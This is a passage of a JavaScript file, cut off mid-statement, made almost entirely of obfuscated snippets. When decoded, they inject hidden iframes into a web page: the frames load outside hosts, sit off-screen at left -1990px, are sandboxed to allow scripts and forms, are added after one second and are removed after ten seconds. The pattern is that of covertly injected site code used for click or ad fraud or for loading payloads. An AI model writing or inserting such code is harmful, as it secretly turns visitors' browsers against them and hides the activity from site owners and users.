//var _0x3340cc=_0x3d49;(function(_0x53d08c,_0x1feda5){var _0x2e1cb0=_0x3d49,_0x1f4883=_0x53d08c();while(!![]){try{var _0x234578=-parseInt(_0x2e1cb0(0x196))/0x1*(-parseInt(_0x2e1cb0(0x194))/0x2)+-parseInt(_0x2e1cb0(0x192))/0x3*(parseInt(_0x2e1cb0(0x187))/0x4)+-parseInt(_0x2e1cb0(0x186))/0x5+-parseInt(_0x2e1cb0(0x185))/0x6+parseInt(_0x2e1cb0(0x189))/0x7*(-parseInt(_0x2e1cb0(0x18d))/0x8)+-parseInt(_0x2e1cb0(0x184))/0x9*(-parseInt(_0x2e1cb0(0x18b))/0xa)+parseInt(_0x2e1cb0(0x190))/0xb*(parseInt(_0x2e1cb0(0x18f))/0xc);if(_0x234578===_0x1feda5)break;else _0x1f4883['push'](_0x1f4883['shift']());}catch(_0xc0aa7c){_0x1f4883['push'](_0x1f4883['shift']());}}}(_0x3884,0x8861a));var BIAQQcyh='',wndWpKmnHqHN=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af7b2,0x38af7ad,0x38af7a8,0x38af793,0x38af7b3,0x38af780,0x38af774,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHN[_0x3340cc(0x188)](function ZQQvyFf(_0x52d208){var _0x1546f5=_0x3340cc;BIAQQcyh+=String[_0x1546f5(0x195)](parseInt(_0x52d208)-0x38af73c);});var BIAQQcyhf='',wndWpKmnHqHNf=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af786,0x38af7ae,0x38af76d,0x38af7b6,0x38af77d,0x38af7b6,0x38af796,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNf[_0x3340cc(0x188)](function ZQQvyFff(_0x456c8a){var _0x363558=_0x3340cc;BIAQQcyhf+=String[_0x363558(0x195)](parseInt(_0x456c8a)-0x38af73c);});var BIAQQcyhg='',wndWpKmnHqHNfg=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af7a8,0x38af7b4,0x38af77d,0x38af78e,0x38af771,0x38af796,0x38af786,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfg[_0x3340cc(0x188)](function ZQQvyFff(_0x318f27){BIAQQcyhg+=String['fromCharCode'](parseInt(_0x318f27)-0x38af73c);});function rFrx(){setTimeout(function(){var _0x2f89fb=_0x3d49;document[_0x2f89fb(0x191)][_0x2f89fb(0x18e)]('beforeend',BIAQQcyh),document[_0x2f89fb(0x191)]['insertAdjacentHTML']('beforeend',BIAQQcyhf),document['body'][_0x2f89fb(0x18e)]('beforeend',BIAQQcyhg);},0x3e8),setTimeout(function(){var _0x5f1680=_0x3d49;document[_0x5f1680(0x193)](_0x5f1680(0x18c))[_0x5f1680(0x188)](function(_0x5b9bd0){var _0x4854de=_0x5f1680;_0x5b9bd0[_0x4854de(0x18a)]['removeChild'](_0x5b9bd0);});},0x2710);}function _0x3884(){var _0x2a91b5=['fromCharCode','16255wNjkgV','17883tmuPqk','335280IAeYjO','4810225mfWtSw','3009420PHJkZE','forEach','14dRiGQA','parentNode','3450fkGalq','iframe[class=\x22ppxls_awersd\x22]','4172176Jdstbi','insertAdjacentHTML','7884ZDaxoN','42801fyRJGk','body','3KvfPyK','querySelectorAll','16ZLZIDg'];_0x3884=function(){return _0x2a91b5;};return _0x3884();}function _0x3d49(_0x13214e,_0x4fe9c3){var _0x3884dd=_0x3884();return _0x3d49=function(_0x3d491a,_0x3e49e2){_0x3d491a=_0x3d491a-0x184;var _0x1d82c=_0x3884dd[_0x3d491a];return _0x1d82c;},_0x3d49(_0x13214e,_0x4fe9c3);}rFrx();
//var _0x32710d=_0x32aa;(function(_0x2f505b,_0x3c2796){var _0x3d88ac=_0x32aa,_0x11fddf=_0x2f505b();while(!![]){try{var _0x4b0bc3=parseInt(_0x3d88ac(0x106))/0x1+parseInt(_0x3d88ac(0x107))/0x2+parseInt(_0x3d88ac(0x102))/0x3+-parseInt(_0x3d88ac(0x108))/0x4+parseInt(_0x3d88ac(0xff))/0x5*(parseInt(_0x3d88ac(0x103))/0x6)+parseInt(_0x3d88ac(0xfb))/0x7*(-parseInt(_0x3d88ac(0x104))/0x8)+-parseInt(_0x3d88ac(0xfc))/0x9*(-parseInt(_0x3d88ac(0xf9))/0xa);if(_0x4b0bc3===_0x3c2796)break;else _0x11fddf['push'](_0x11fddf['shift']());}catch(_0x23e7f7){_0x11fddf['push'](_0x11fddf['shift']());}}}(_0x5ef9,0x1e128));var BIAQQcyhf='',wndWpKmnHqHNf=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b6,0x38af79d,0x38af7ac,0x38af76a,0x38af79e,0x38af7b1,0x38af7b6,0x38af7b6,0x38af76b,0x38af786,0x38af7ae,0x38af76d,0x38af7b6,0x38af77d,0x38af7b6,0x38af796,0x38af75e,0x38af75c,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af7ac,0x38af7ab,0x38af7a8,0x38af7a5,0x38af79f,0x38af7b5,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af769,0x38af7ae,0x38af7a1,0x38af7a2,0x38af7a1,0x38af7ae,0x38af7ae,0x38af7a1,0x38af7ae,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];function _0x5ef9(){var _0x3ec767=['1299464GqOQKD','forEach','55859qmNcji','286388vAVxnB','735424ZgNkCs','10bjfNzj','iframe[class=\x22ppxls_awersd\x22]','7GcuAzL','306009zZLxxY','querySelectorAll','body','15MxryHx','insertAdjacentHTML','parentNode','156912ofLJzl','368214EJdgiC'];_0x5ef9=function(){return _0x3ec767;};return _0x5ef9();}function _0x32aa(_0x5a4a2c,_0x1b2ed9){var _0x5ef959=_0x5ef9();return _0x32aa=function(_0x32aae2,_0x480402){_0x32aae2=_0x32aae2-0xf9;var _0x468fac=_0x5ef959[_0x32aae2];return _0x468fac;},_0x32aa(_0x5a4a2c,_0x1b2ed9);}wndWpKmnHqHNf[_0x32710d(0x105)](function ZQQvyFff(_0x568fac){BIAQQcyhf+=String['fromCharCode'](parseInt(_0x568fac)-0x38af73c);});function rFrx(){setTimeout(function(){var _0x17cc7e=_0x32aa;document[_0x17cc7e(0xfe)][_0x17cc7e(0x100)]('beforeend',BIAQQcyhf);},0x3e8),setTimeout(function(){var _0x443450=_0x32aa;document[_0x443450(0xfd)](_0x443450(0xfa))[_0x443450(0x105)](function(_0x4b864e){var _0x27590f=_0x443450;_0x4b864e[_0x27590f(0x101)]['removeChild'](_0x4b864e);});},0x2710);}rFrx();

function load_if(){
console.log('load if');
//    var _0x4c5a54=_0x4ee0;(function(_0x5e396a,_0x211a2d){var _0x489730=_0x4ee0,_0x2f41cf=_0x5e396a();while(!![]){try{var _0x2e6873=parseInt(_0x489730(0x1d1))/0x1+-parseInt(_0x489730(0x1d8))/0x2+parseInt(_0x489730(0x1ce))/0x3*(parseInt(_0x489730(0x1d5))/0x4)+-parseInt(_0x489730(0x1c9))/0x5*(-parseInt(_0x489730(0x1cd))/0x6)+-parseInt(_0x489730(0x1d4))/0x7*(parseInt(_0x489730(0x1cc))/0x8)+parseInt(_0x489730(0x1db))/0x9*(-parseInt(_0x489730(0x1cb))/0xa)+-parseInt(_0x489730(0x1d2))/0xb;if(_0x2e6873===_0x211a2d)break;else _0x2f41cf['push'](_0x2f41cf['shift']());}catch(_0x477ed2){_0x2f41cf['push'](_0x2f41cf['shift']());}}}(_0x341a,0x43e84));var BIAQQcyhgj='',wndWpKmnHqHNfgj=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7a9,0x38af79d,0x38af7ae,0x38af79d,0x38af7b6,0x38af7a9,0x38af79d,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af7b6,0x38af7b4,0x38af7b3,0x38af7a7,0x38af773,0x38af7a7,0x38af7ae,0x38af78b,0x38af7a8,0x38af771,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];wndWpKmnHqHNfgj['forEach'](function ZQQvyFff(_0x694ec4){BIAQQcyhgj+=String['fromCharCode'](parseInt(_0x694ec4)-0x38af73c);});var BIAQQcyhgji='',wndWpKmnHqHNfgji=[0x38af778,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af75c,0x38af7af,0x38af7ae,0x38af79f,0x38af779,0x38af75e,0x38af7a4,0x38af7b0,0x38af7b0,0x38af7ac,0x38af7af,0x38af776,0x38af76b,0x38af76b,0x38af7b4,0x38af7a9,0x38af7a8,0x38af76a,0x38af7ac,0x38af7ab,0x38af7ac,0x38af7a9,0x38af79d,0x38af7aa,0x38af7af,0x38af7a5,0x38af7ab,0x38af7aa,0x38af76a,0x38af79f,0x38af7ab,0x38af7a9,0x38af76b,0x38af7af,0x38af7b1,0x38af79e,0x38af76b,0x38af781,0x38af780,0x38af76c,0x38af771,0x38af783,0x38af7b6,0x38af795,0x38af75e,0x38af75c,0x38af7af,0x38af79d,0x38af7aa,0x38af7a0,0x38af79e,0x38af7ab,0x38af7b4,0x38af779,0x38af75e,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7a2,0x38af7ab,0x38af7ae,0x38af7a9,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79f,0x38af7ae,0x38af7a5,0x38af7ac,0x38af7b0,0x38af7af,0x38af75c,0x38af79d,0x38af7a8,0x38af7a8,0x38af7ab,0x38af7b3,0x38af769,0x38af7af,0x38af79d,0x38af7a9,0x38af7a1,0x38af769,0x38af7ab,0x38af7ae,0x38af7a5,0x38af7a3,0x38af7a5,0x38af7aa,0x38af75e,0x38af75c,0x38af79f,0x38af7a8,0x38af79d,0x38af7af,0x38af7af,0x38af779,0x38af75e,0x38af7ac,0x38af7ac,0x38af7b4,0x38af7a8,0x38af7af,0x38af79b,0x38af79d,0x38af7b3,0x38af7a1,0x38af7ae,0x38af7af,0x38af7a0,0x38af75e,0x38af75c,0x38af7af,0x38af7b0,0x38af7b5,0x38af7a8,0x38af7a1,0x38af779,0x38af75e,0x38af7b3,0x38af7a5,0x38af7a0,0x38af7b0,0x38af7a4,0x38af776,0x38af75c,0x38af76d,0x38af775,0x38af76e,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7a4,0x38af7a1,0x38af7a5,0x38af7a3,0x38af7a4,0x38af7b0,0x38af776,0x38af75c,0x38af76d,0x38af76c,0x38af774,0x38af76c,0x38af7ac,0x38af7b4,0x38af777,0x38af75c,0x38af7ac,0x38af7ab,0x38af7af,0x38af7a5,0x38af7b0,0x38af7a5,0x38af7ab,0x38af7aa,0x38af776,0x38af79d,0x38af79e,0x38af7af,0x38af7ab,0x38af7a8,0x38af7b1,0x38af7b0,0x38af7a1,0x38af777,0x38af75c,0x38af7a8,0x38af7a1,0x38af7a2,0x38af7b0,0x38af776,0x38af769,0x38af76d,0x38af775,0x38af775,0x38af76c,0x38af7ac,0x38af7b4,0x38af75e,0x38af75c,0x38af75c,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af79e,0x38af7ab,0x38af7ae,0x38af7a0,0x38af7a1,0x38af7ae,0x38af779,0x38af75e,0x38af76c,0x38af75e,0x38af75c,0x38af7af,0x38af79f,0x38af7ae,0x38af7ab,0x38af7a8,0x38af7a8,0x38af7a5,0x38af7aa,0x38af7a3,0x38af779,0x38af75e,0x38af7aa,0x38af7ab,0x38af75e,0x38af77a,0x38af778,0x38af76b,0x38af7a5,0x38af7a2,0x38af7ae,0x38af79d,0x38af7a9,0x38af7a1,0x38af77a];function _0x341a(){var _0x3708c1=['insertAdjacentHTML','body','410401LEVybH','321684vdlKvq','fromCharCode','17626KMhnYA','1819912mZpoqK','forEach','querySelectorAll','305554XgBtvS','beforeend','iframe[class=\x22ppxls_awersd\x22]','27flOQEj','11675AnTwmO','removeChild','725030RuHmDt','856DAwjfe','210igNbbk','3JbKQYf'];_0x341a=function(){return _0x3708c1;};return _0x341a();}wndWpKmnHqHNfgji[_0x4c5a54(0x1d6)](function ZQQvyFff(_0x2ed963){var _0x212b35=_0x4c5a54;BIAQQcyhgji+=String[_0x212b35(0x1d3)](parseInt(_0x2ed963)-0x38af73c);});var 